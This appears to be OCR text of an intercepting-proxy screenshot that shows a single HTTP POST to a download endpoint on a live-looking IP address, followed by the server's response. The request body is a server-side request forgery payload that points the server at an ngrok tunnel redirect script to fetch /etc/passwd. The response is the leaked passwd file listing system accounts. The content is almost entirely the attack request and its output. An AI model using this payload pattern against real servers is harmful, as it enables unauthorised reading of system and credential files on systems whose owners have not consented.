 Request
Pretty Raw Hex \n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNlciIsImlhdCI6MTcxNDEwNzQ
1OH0.XuZqWRitCuIS5p63vKyFE58dZKXoDffiMOxAhMIcyf0 HTTP/1.1
2 Host: 103.185.38.183:3000
3 Content-Length: 58
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://103.185.38.183:3000
8 Referer: http://103.185.38.183:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 url=http://0.tcp.ap.ngrok.io:16899/redir.php?x=/etc/passwd
download
Not Secure http://103.185.38.183:3000/...
download 1 / 1 100%
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
mysql:x:100:102:MySQL Server,,,:/nonexistent:/bin/false